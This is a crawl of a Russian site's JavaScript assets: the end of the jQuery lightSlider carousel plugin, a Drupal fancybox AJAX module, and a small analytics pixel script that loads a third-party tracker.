          $slide.on('mouseenter', function(){
            $(this).addClass('ls-hover');
            $el.pause();
            settings.auto = true;
          });
          $slide.on('mouseleave',function(){
            $(this).removeClass('ls-hover');
            if (!$slide.find('.lightSlider').hasClass('lsGrabbing')) {
              $this.auto();
            }
          });
        }
      },
      touchMove: function (endCoords, startCoords) {
        $slide.css('transition-duration', '0ms');
        if (settings.mode === 'slide') {
          var distance = endCoords - startCoords;
          var swipeVal = slideValue - distance;
          if ((swipeVal) >= w - elSize - settings.slideMargin) {
            if (settings.freeMove === false) {
              swipeVal = w - elSize - settings.slideMargin;
            } else {
              var swipeValT = w - elSize - settings.slideMargin;
              swipeVal = swipeValT + ((swipeVal - swipeValT) / 5);

            }
          } else if (swipeVal < 0) {
            if (settings.freeMove === false) {
              swipeVal = 0;
            } else {
              swipeVal = swipeVal / 5;
            }
          }
          this.move($el, swipeVal);
        }
      },

      touchEnd: function (distance) {
        $slide.css('transition-duration', settings.speed + 'ms');
        if (settings.mode === 'slide') {
          var mxVal = false;
          var _next = true;
          slideValue = slideValue - distance;
          if ((slideValue) > w - elSize - settings.slideMargin) {
            slideValue = w - elSize - settings.slideMargin;
            if (settings.autoWidth === false) {
              mxVal = true;
            }
          } else if (slideValue < 0) {
            slideValue = 0;
          }
          var gC = function (next) {
            var ad = 0;
            if (!mxVal) {
              if (next) {
                ad = 1;
              }
            }
            if (!settings.autoWidth) {
              var num = slideValue / ((slideWidth + settings.slideMargin) * settings.slideMove);
              scene = parseInt(num) + ad;
              if (slideValue >= (w - elSize - settings.slideMargin)) {
                if (num % 1 !== 0) {
                  scene++;
                }
              }
            } else {
              var tW = 0;
              for (var i = 0; i < $children.length; i++) {
                tW += (parseInt($children.eq(i).width()) + settings.slideMargin);
                scene = i + ad;
                if (tW >= slideValue) {
                  break;
                }
              }
            }
          };
          if (distance >= settings.swipeThreshold) {
            gC(false);
            _next = false;
          } else if (distance <= -settings.swipeThreshold) {
            gC(true);
            _next = false;
          }
          $el.mode(_next);
          this.slideThumb();
        } else {
          if (distance >= settings.swipeThreshold) {
            $el.goToPrevSlide();
          } else if (distance <= -settings.swipeThreshold) {
            $el.goToNextSlide();
          }
        }
      },



      enableDrag: function () {
        var $this = this;
        if (!isTouch) {
          var startCoords = 0,
            endCoords = 0,
            isDraging = false;
          $slide.find('.lightSlider').addClass('lsGrab');
          $slide.on('mousedown', function (e) {
            if (w < elSize) {
              if (w !== 0) {
                return false;
              }
            }
            if ($(e.target).attr('class') !== ('lSPrev') && $(e.target).attr('class') !== ('lSNext')) {
              startCoords = (settings.vertical === true) ? e.pageY : e.pageX;
              isDraging = true;
              if (e.preventDefault) {
                e.preventDefault();
              } else {
                e.returnValue = false;
              }
              // ** Fix for webkit cursor issue https://code.google.com/p/chromium/issues/detail?id=26723
              $slide.scrollLeft += 1;
              $slide.scrollLeft -= 1;
              // *
              $slide.find('.lightSlider').removeClass('lsGrab').addClass('lsGrabbing');
              clearInterval(interval);
            }
          });
          $(window).on('mousemove', function (e) {
            if (isDraging) {
              endCoords = (settings.vertical === true) ? e.pageY : e.pageX;
              $this.touchMove(endCoords, startCoords);
            }
          });
          $(window).on('mouseup', function (e) {
            if (isDraging) {
              $slide.find('.lightSlider').removeClass('lsGrabbing').addClass('lsGrab');
              isDraging = false;
              endCoords = (settings.vertical === true) ? e.pageY : e.pageX;
              var distance = endCoords - startCoords;
              if (Math.abs(distance) >= settings.swipeThreshold) {
                $(window).on('click.ls', function (e) {
                  if (e.preventDefault) {
                    e.preventDefault();
                  } else {
                    e.returnValue = false;
                  }
                  e.stopImmediatePropagation();
                  e.stopPropagation();
                  $(window).off('click.ls');
                });
              }

              $this.touchEnd(distance);

            }
          });
        }
      },




      enableTouch: function () {
        var $this = this;
        if (isTouch) {
          var startCoords = {},
            endCoords = {};
          $slide.on('touchstart', function (e) {
            endCoords = e.originalEvent.targetTouches[0];
            startCoords.pageX = e.originalEvent.targetTouches[0].pageX;
            startCoords.pageY = e.originalEvent.targetTouches[0].pageY;
            clearInterval(interval);
          });
          $slide.on('touchmove', function (e) {
            if (w < elSize) {
              if (w !== 0) {
                return false;
              }
            }
            var orig = e.originalEvent;
            endCoords = orig.targetTouches[0];
            var xMovement = Math.abs(endCoords.pageX - startCoords.pageX);
            var yMovement = Math.abs(endCoords.pageY - startCoords.pageY);
            if (settings.vertical === true) {
              if ((yMovement * 3) > xMovement) {
                e.preventDefault();
              }
              $this.touchMove(endCoords.pageY, startCoords.pageY);
            } else {
              if ((xMovement * 3) > yMovement) {
                e.preventDefault();
              }
              $this.touchMove(endCoords.pageX, startCoords.pageX);
            }

          });
          $slide.on('touchend', function () {
            if (w < elSize) {
              if (w !== 0) {
                return false;
              }
            }
            var distance;
            if (settings.vertical === true) {
              distance = endCoords.pageY - startCoords.pageY;
            } else {
              distance = endCoords.pageX - startCoords.pageX;
            }
            $this.touchEnd(distance);
          });
        }
      },
      build: function () {
        var $this = this;
        $this.initialStyle();
        if (this.doCss()) {

          if (settings.enableTouch === true) {
            $this.enableTouch();
          }
          if (settings.enableDrag === true) {
            $this.enableDrag();
          }
        }

        $(window).on('focus', function(){
          $this.auto();
        });

        $(window).on('blur', function(){
          clearInterval(interval);
        });

        $this.pager();
        $this.pauseOnHover();
        $this.controls();
        $this.keyPress();
      }
    };
    plugin.build();
    refresh.init = function () {
      refresh.chbreakpoint();
      if (settings.vertical === true) {
        if (settings.item > 1) {
          elSize = settings.verticalHeight;
        } else {
          elSize = $children.outerHeight();
        }
        $slide.css('height', elSize + 'px');
      } else {
        elSize = $slide.outerWidth();
      }
      if (settings.loop === true && settings.mode === 'slide') {
        refresh.clone();
      }
      refresh.calL();
      if (settings.mode === 'slide') {
        $el.removeClass('lSSlide');
      }
      if (settings.mode === 'slide') {
        refresh.calSW();
        refresh.sSW();
      }
      setTimeout(function () {
        if (settings.mode === 'slide') {
          $el.addClass('lSSlide');
        }
      }, 1000);
      if (settings.pager) {
        refresh.createPager();
      }
      if (settings.adaptiveHeight === true && settings.vertical === false) {
        $el.css('height', $children.eq(scene).outerHeight(true));
      }
      if (settings.adaptiveHeight === false) {
        if (settings.mode === 'slide') {
          if (settings.vertical === false) {
            plugin.setHeight($el, false);
          }else{
            plugin.auto();
          }
        } else {
          plugin.setHeight($el, true);
        }
      }
      if (settings.gallery === true) {
        plugin.slideThumb();
      }
      if (settings.mode === 'slide') {
        plugin.slide();
      }
      if (settings.autoWidth === false) {
        if ($children.length <= settings.item) {
          $slide.find('.lSAction').hide();
        } else {
          $slide.find('.lSAction').show();
        }
      } else {
        if ((refresh.calWidth(false) < elSize) && (w !== 0)) {
          $slide.find('.lSAction').hide();
        } else {
          $slide.find('.lSAction').show();
        }
      }
    };
    $el.goToPrevSlide = function () {
      if (scene > 0) {
        settings.onBeforePrevSlide.call(this, $el, scene);
        scene--;
        $el.mode(false);
        if (settings.gallery === true) {
          plugin.slideThumb();
        }
      } else {
        if (settings.loop === true) {
          settings.onBeforePrevSlide.call(this, $el, scene);
          if (settings.mode === 'fade') {
            var l = (length - 1);
            scene = parseInt(l / settings.slideMove);
          }
          $el.mode(false);
          if (settings.gallery === true) {
            plugin.slideThumb();
          }
        } else if (settings.slideEndAnimation === true) {
          $el.addClass('leftEnd');
          setTimeout(function () {
            $el.removeClass('leftEnd');
          }, 400);
        }
      }
    };
    $el.goToNextSlide = function () {
      var nextI = true;
      if (settings.mode === 'slide') {
        var _slideValue = plugin.slideValue();
        nextI = _slideValue < w - elSize - settings.slideMargin;
      }
      if (((scene * settings.slideMove) < length - settings.slideMove) && nextI) {
        settings.onBeforeNextSlide.call(this, $el, scene);
        scene++;
        $el.mode(false);
        if (settings.gallery === true) {
          plugin.slideThumb();
        }
      } else {
        if (settings.loop === true) {
          settings.onBeforeNextSlide.call(this, $el, scene);
          scene = 0;
          $el.mode(false);
          if (settings.gallery === true) {
            plugin.slideThumb();
          }
        } else if (settings.slideEndAnimation === true) {
          $el.addClass('rightEnd');
          setTimeout(function () {
            $el.removeClass('rightEnd');
          }, 400);
        }
      }
    };
    $el.mode = function (_touch) {
      if (settings.adaptiveHeight === true && settings.vertical === false) {
        $el.css('height', $children.eq(scene).outerHeight(true));
      }
      if (on === false) {
        if (settings.mode === 'slide') {
          if (plugin.doCss()) {
            $el.addClass('lSSlide');
            if (settings.speed !== '') {
              $slide.css('transition-duration', settings.speed + 'ms');
            }
            if (settings.cssEasing !== '') {
              $slide.css('transition-timing-function', settings.cssEasing);
            }
          }
        } else {
          if (plugin.doCss()) {
            if (settings.speed !== '') {
              $el.css('transition-duration', settings.speed + 'ms');
            }
            if (settings.cssEasing !== '') {
              $el.css('transition-timing-function', settings.cssEasing);
            }
          }
        }
      }
      if (!_touch) {
        settings.onBeforeSlide.call(this, $el, scene);
      }
      if (settings.mode === 'slide') {
        plugin.slide();
      } else {
        plugin.fade();
      }
      if (!$slide.hasClass('ls-hover')) {
        plugin.auto();
      }
      setTimeout(function () {
        if (!_touch) {
          settings.onAfterSlide.call(this, $el, scene);
        }
      }, settings.speed);
      on = true;
    };
    $el.play = function () {
      $el.goToNextSlide();
      settings.auto = true;
      plugin.auto();
    };
    $el.pause = function () {
      settings.auto = false;
      clearInterval(interval);
    };
    $el.refresh = function () {
      refresh.init();
    };
    $el.getCurrentSlideCount = function () {
      var sc = scene;
      if (settings.loop) {
        var ln = $slide.find('.lslide').length,
          cl = $el.find('.clone.left').length;
        if (scene <= cl - 1) {
          sc = ln + (scene - cl);
        } else if (scene >= (ln + cl)) {
          sc = scene - ln - cl;
        } else {
          sc = scene - cl;
        }
      }
      return sc + 1;
    };
    $el.getTotalSlideCount = function () {
      return $slide.find('.lslide').length;
    };
    $el.goToSlide = function (s) {
      if (settings.loop) {
        scene = (s + $el.find('.clone.left').length - 1);
      } else {
        scene = s;
      }
      $el.mode(false);
      if (settings.gallery === true) {
        plugin.slideThumb();
      }
    };
    $el.destroy = function () {
      if ($el.lightSlider) {
        $el.goToPrevSlide = function(){};
        $el.goToNextSlide = function(){};
        $el.mode = function(){};
        $el.play = function(){};
        $el.pause = function(){};
        $el.refresh = function(){};
        $el.getCurrentSlideCount = function(){};
        $el.getTotalSlideCount = function(){};
        $el.goToSlide = function(){};
        $el.lightSlider = null;
        refresh = {
          init : function(){}
        };
        $el.parent().parent().find('.lSAction, .lSPager').remove();
        $el.removeClass('lightSlider lSFade lSSlide lsGrab lsGrabbing leftEnd right').removeAttr('style').unwrap().unwrap();
        $el.children().removeAttr('style');
        $children.removeClass('lslide active');
        $el.find('.clone').remove();
        $children = null;
        interval = null;
        on = false;
        scene = 0;
      }

    };
    setTimeout(function () {
      settings.onSliderLoad.call(this, $el);
    }, 10);
    $(window).on('resize orientationchange', function (e) {
      setTimeout(function () {
        if (e.preventDefault) {
          e.preventDefault();
        } else {
          e.returnValue = false;
        }
        refresh.init();
      }, 200);
    });
    return this;
  };
}(jQuery));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://angor.ru/sites/all/modules/roso_modules/fancybox_node/fancybox_node.js?t8ytt9
body_size: 3242
content:
(function ($) {

Drupal.ajax.prototype.commands.fancybox_load = function(ajax, response, status) {
	var addclass = $(ajax.element).attr("data-class") ? $(ajax.element).attr("data-class") : ajax.id ? ajax.id : '';
	$.fancybox(response.data, {wrapCSS: addclass, beforeShow: function(){$('body').removeClass('process')}, afterShow:function(){Drupal.attachBehaviors(this); $(window).resize();}, helpers: {overlay: {locked: false}}});
}

Drupal.behaviors.fancybox_node_view = {
	attach: function(context, settings) {
		$('.fancybox-node:not(.ajax-processed)').addClass('ajax-processed').each(function () {
			var element_settings = {};
			element_settings.progress = { 'type': 'fancybox' };
			element_settings.url = '/fancybox_node' + $(this).attr('href');
			element_settings.event = 'click';
			if ($(this).attr('id')){
				element_settings.id = $(this).attr('id');
			}
			var base = element_settings.url;
			Drupal.ajax[base] = new Drupal.ajax(base, this, element_settings);
		});

		$('.fancybox-inner .webform-client-form input[type=file]').change(function(){
			$(this).parent().children('input[type=submit]').mousedown();
		});
	}
};

Drupal.ajax.prototype.beforeSend = function (xmlhttprequest, options) {
	if (this.form) {
		options.extraData = options.extraData || {};
		options.extraData.ajax_iframe_upload = '1';
		var v = $.fieldValue(this.element);
		if (v !== null) {
			options.extraData[this.element.name] = v;
		}
	}


	$(this.element).addClass('progress-disabled').attr('disabled', true);

	if (this.progress.type == 'bar') {
		var progressBar = new Drupal.progressBar('ajax-progress-' + this.element.id, eval(this.progress.update_callback), this.progress.method, eval(this.progress.error_callback));
		if (this.progress.message) {
			progressBar.setProgress(-1, this.progress.message);
		}
		if (this.progress.url) {
			progressBar.startMonitoring(this.progress.url, this.progress.interval || 1500);
		}
		this.progress.element = $(progressBar.element).addClass('ajax-progress ajax-progress-bar');
		this.progress.object = progressBar;
		$(this.element).after(this.progress.element);
	} else if (this.progress.type == 'throbber') {
		this.progress.element = $('<div class="ajax-progress ajax-progress-throbber"><div class="throbber">&nbsp;</div></div>');
		if (this.progress.message) {
			$('.throbber', this.progress.element).after('<div class="message">' + this.progress.message + '</div>');
		}
		$(this.element).after(this.progress.element);

	} else if(this.progress.type == 'fancybox'){
		this.progress.element = 1;
		$.fancybox.showLoading();
	}
};

Drupal.ajax.prototype.success = function (response, status) {
	if (this.progress.element && this.progress.type == 'fancybox') {
		$.fancybox.hideLoading();
	}
	if (this.progress.element) {
		$(this.progress.element).remove();
	}
	if (this.progress.object) {
		this.progress.object.stopMonitoring();
	}
	$(this.element).removeClass('progress-disabled').removeAttr('disabled');

	Drupal.freezeHeight();

	for (var i in response) {
		if (response.hasOwnProperty(i) && response[i]['command'] && this.commands[response[i]['command']]) {
			this.commands[response[i]['command']](this, response[i], status);
		}
	}


	if (this.form) {
		var settings = this.settings || Drupal.settings;
		Drupal.attachBehaviors(this.form, settings);
	}

	Drupal.unfreezeHeight();
	this.settings = null;

};

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://angor.ru/sites/all/themes/roso/js/pixel.js?t8ytt9
body_size: 192
content:
  (function (d, w) {
  var n = d.getElementsByTagName("script")[0],
  s = d.createElement("script");
  s.type = "text/javascript";
  s.async = true;
  s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
  n.parentNode.insertBefore(s, n);
})(document, window);
